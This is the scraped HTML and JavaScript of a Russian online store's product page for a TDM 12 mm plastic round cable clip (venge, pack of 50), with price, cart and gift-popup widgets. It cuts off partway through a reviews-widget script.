				<div class="product-detail-gallery__container product-detail-gallery__container--vertical">
									
													
																			<div class="like_icons list icons long" data-size="2">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent" data-item="147588" data-iblock="23"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added rounded3 btn btn-xs font_upper_xs btn-transparent" style="display: none;" data-item="147588" data-iblock="23"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent" data-iblock="23" data-item="147588" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added rounded3 btn btn-xs font_upper_xs btn-transparent" style="display: none;" data-iblock="23" data-item="147588"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																						</div>
					
					<link href="/upload/iblock/155/155763099e02a399f93cbbb953a0a446.jpg" itemprop="image"/>
					<div class="product-detail-gallery__slider owl-carousel owl-theme big owl-bg-nav short-nav square" data-plugin-options='{"items": "1", "dots": true, "nav": true, "relatedTo": ".product-detail-gallery__slider.thmb", "loop": false}'>
																																									<div id="photo-0" class="product-detail-gallery__item product-detail-gallery__item--middle text-center">
																					<a href="/upload/iblock/155/155763099e02a399f93cbbb953a0a446.jpg" data-fancybox="gallery" class="product-detail-gallery__link popup_link fancy" title="Скоба 12мм круглая пластиковая (венге) (50шт) TDM">
												<img class="lazy product-detail-gallery__picture " data-src="/upload/iblock/155/155763099e02a399f93cbbb953a0a446.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg"  alt="Скоба 12мм круглая пластиковая (венге) (50шт) TDM" title="Скоба 12мм круглая пластиковая (венге) (50шт) TDM"/>
											</a>
																			</div>
																				</div>
										<div class="product-detail-gallery__thmb-container text-center">
						<div class="product-detail-gallery__thmb-inner vertical">
																																				</div>
					</div>
				</div>
			</div>
			<div class="product-main">
				<div class="product-info-headnote clearfix">
					<div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
												<div class="col-auto">
							<div class="product-info-headnote__inner">
																																	<div class="product-info-headnote__article">
										<div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
											<span class="article__title" itemprop="name">Артикул:</span>
											<span class="article__value" itemprop="value">SQ0514-0086</span>
										</div>
									</div>
															</div>
						</div>
												<div class="col-auto">
							<div class="product-info-headnote__toolbar">
																	<div class="product-info-headnote__brand">
										<div class="brand">
											<meta itemprop="brand" content="TDM" />
																							<a class="brand__picture" href="/info/brands/TDM/">
													<img data-lazyload class="lazy"  src="[data-uri]" data-src="/upload/resize_cache/iblock/82e/200_40_0/82ef78c3a9d869debdeb0538198c1c04.png" alt="TDM" title="TDM" />
												</a>
																					</div>
									</div>
															</div>
						</div>
					</div>
				</div>
								<div class="js-sales"></div>
								<div class="actions-bottom">
										<div class="product-action">
						<div class="info_item">
							<div class="middle-info-wrapper main_item_wrapper">
								<!--'start_frame_cache_qepX1R'-->									<div class="">
																																																																																																													<div class="prices_block">
																						<div class="cost prices detail">
																																																																														<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="69.69">
																			<span class="values_wrapper"><span class="price_value">69.69</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																												<div class="js-info-block rounded3">
							<div class="block_title text-upper font_xs font-bold">
								Варианты цен								<i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>							</div>
							<div class="block_wrap">
								<div class="block_wrap_inner prices ">
																													<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="69.69">
																			<span class="values_wrapper"><span class="price_value">69.69</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																							</div>
								<div class="more-btn text-center">
									<a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
								</div>
							</div>
						</div>
																																									</div>
																						
																						<div class="quantity_block_wrapper">
												<div class="item-stock " data-id="bx_117848907_147588" id=bx_117848907_147588_store_quantity><span class="icon  order"></span><span class="value font_sxs"><span class='store_view dotted'>Нет в наличии</span></span></div>																									<div class="cheaper_form muted777 font_sxs">
														<i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>														<span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Скоба 12мм круглая пластиковая (венге) (50шт) TDM" data-autoload-product_id="147588">Нашли дешевле?</span>
													</div>
																							</div>
										</div>
																														
																				<div class="buy_block">
																							<script>$(document).ready(function(){$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());});</script>
												<div class="counter_wrapp big list clearfix">
																																			                					                    													<div class="counter_block_inner">
												<div class="counter_block md" data-item="147588">
							<span class="minus dark-color" id="bx_117848907_147588_quant_down"><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_117848907_147588_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_117848907_147588_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
													</div>
													<div id="bx_117848907_147588_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="69.69" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="147588" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_147588" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="23" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="147588"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
																																																											<div class="wrapp-one-click">
								<span class="btn btn-transparent-border-color btn-lg type_block transition_bg one_click" data-item="147588" data-iblockID="23" data-quantity="1" onclick="oneClickBuy('147588', '23', this)">
									<span>Купить в 1 клик</span>
								</span>
							</div>
																																																			</div>
									</div>
								<!--'end_frame_cache_qepX1R'-->																<div class="js-services"></div>
							</div>
																																						<div class="calculate-delivery text-form muted777 muted ncolor">
						<i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>						<span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="147588" >Рассчитать доставку</span>
											</div>
														
																						<div class="text-form">
									<div class="price_txt muted777 font_sxs muted ncolor">
										<i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>										<div class="text-form-info">
																							Самовывоз - бесплатно
<br>
<b>Доставка товара осуществляется по согласованию с менеджером !</b>
																					</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="product-chars">
																																					<div class="info_ext_block">
								<div class="title font_upper_md darken colored_theme_hover_text colored_theme_hover_bg_before">Оплата и доставка</div>
								<div class="text text--with-pt font_xs">
																	</div>
							</div>
											</div>
				</div>
												<div class="price_txt muted font_sxs filed">
					Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
				</div>
			</div>
		</div>
											<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="price" content="69.69" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
										<link itemprop="url" href="/catalog/147588/" />
				</span>
		<script>
			BX.message({
				QUANTITY_AVAILIABLE: 'Есть в наличии',
				QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
				ADD_ERROR_BASKET: '',
				ADD_ERROR_COMPARE: '',
				ONE_CLICK_BUY: 'Купить в 1 клик',
				MORE_TEXT_BOTTOM: 'Подробнее',
				TYPE_SKU: 'TYPE_1',
				HAS_SKU_PROPS: 'N',
				SITE_ID: 's1'
			})
		</script>
	</div>
</div>


	
	

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_546772506" class="sale_prediction_product_detail_container"></span>
	<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_546772506';
		var giftAjaxData = {
			'parameters':'[base64].afbb9304532f67d39d8925ea764e1f6b8f5984cebd4fa14cd7089650bb560899',
			'template': 'main.9256aacacd5e7598cbd2bd802383becb396c7630992a632e605d197aa2a66b28',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
	<!--'end_frame_cache_OhECjo'-->		
		
	
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
																																																																															<div class="ordered-block js-store-scroll tabs-block">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																	<li class="bordered rounded3 active">
														<a href="#reviews" data-toggle="tab">Отзывы</a></li>
																																																																																																																																																																								<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																																																																																																																																																																																																																																																																																												<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																																																																																																																																																																																																																																																																																												<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		</ul>
								</div>
														<div class="tab-content">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																					<div class="tab-pane reviews STANDART active" id="reviews">
																								<div id="reviews_content" class="bordered rounded3">
																											<!--'start_frame_cache_area'-->															<script>
var smallEngLettersReg = new Array(/e'/g, /ch/g, /sh/g, /yo/g, /jo/g, /zh/g, /yu/g, /ju/g, /ya/g, /ja/g, /a/g, /b/g, /v/g, /g/g, /d/g, /e/g, /z/g, /i/g, /j/g, /k/g, /l/g, /m/g, /n/g, /o/g, /p/g, /r/g, /s/g, /t/g, /u/g, /f/g, /h/g, /c/g, /w/g, /~/g, /y/g, /'/g);
